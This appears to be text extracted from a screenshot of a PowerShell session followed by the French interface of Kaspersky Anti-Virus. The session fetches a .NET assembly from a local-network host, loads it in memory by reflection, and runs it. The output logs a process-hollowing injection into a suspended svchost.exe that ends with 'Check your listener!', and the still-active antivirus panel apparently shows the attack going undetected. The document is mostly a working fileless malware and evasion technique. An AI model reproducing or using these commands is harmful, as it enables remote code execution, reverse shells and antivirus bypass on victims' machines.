 fatcy
fatcy ~ $data = (New-Object System.Net.WebClient).DownloadData('http://192.168.1.113/Assembly')
fatcy ~ $assem = [System.Reflection.Assembly]::Load($data)
fatcy ~ $class = $assem.GetType("Assembly.Class1")
fatcy ~ $method = $class.GetMethod("runner")
fatcy ~ $method.Invoke(0, $null)
Started 'svchost.exe' in a suspended state with PID 24316. Success: True.
Got process information and located PEB address of process at 0x5bdf636010. Success: True.
DEBUG: Executable base address: 0x7ff77c9d0000.
DEBUG: e_lfanew offset: 0xe8.
DEBUG: RVA offset: 0x110.
DEBUG: RVA value: 0x4e80.
Got executable entrypoint address: 0x7ff77c9d4e80.
Overwrote entrypoint with payload. Success: True.
Triggered payload. Success: True. Check your listener!
fatcy ~
Kaspersky Anti-Virus
La protection est active.
En savoir plus
Analyse
Mise à jour des bases
Rapports
Clavier virtuel
Plus de fonctionnalités
Autres solutions My Kaspersky Abonnement : il reste 89 jours